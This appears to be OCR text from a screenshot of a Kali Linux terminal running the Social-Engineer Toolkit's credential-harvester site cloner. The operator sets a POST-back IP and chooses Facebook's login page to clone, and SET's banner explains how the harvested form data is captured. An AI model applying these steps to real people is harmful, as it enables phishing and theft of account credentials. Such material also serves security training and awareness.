 1 2 3 4 15:00
root@kali: ~
Aplicativos
Arquivo Ações Editar Exibir Ajuda
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.56.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com